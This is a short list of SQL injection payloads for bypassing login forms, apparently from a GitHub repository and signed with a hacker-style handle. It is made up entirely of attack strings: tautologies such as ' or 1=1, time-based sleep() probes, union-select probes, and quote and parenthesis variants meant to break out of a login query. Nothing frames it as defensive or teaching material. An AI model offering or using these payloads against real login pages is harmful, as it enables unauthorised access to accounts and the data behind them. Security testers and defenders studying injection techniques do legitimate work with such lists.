 Login Bypass SQLi
param='
param="
param=' or 1=1
param=' or 1=0
param=' and 1=1
' or sleep(2) and 1=1#
' or sleep(2)#
admin' and sleep(2)#
' union select sleep(2),null#
' union select sleep(2),null,null,null,null#
param=' or 1=1#
param=' or 1=1
param=' or 1=1 //
param= or 1=1#
param=and or 1=1#
param=' or 1=1
This is the most classic, standard first test:
' or '1'='1
Then you have:
-'
' '
'&'
'^'
'*'
' or ''-'
' or '' '
' or ''&'
' or ''^'
' or ''*'
"-"
" "
"&"
"^"
"*"
" or ""-"
" or "" "
" or ""&"
" or ""^"
" or ""*"
or true--
" or true--
' or true--
") or true--
') or true--
' or 'x'='x
') or ('x')=('x
')) or (('x'))=(('x
" or "x"="x
") or ("x")=("x
")) or (("x"))=(("x
#GH0ST_3exP10it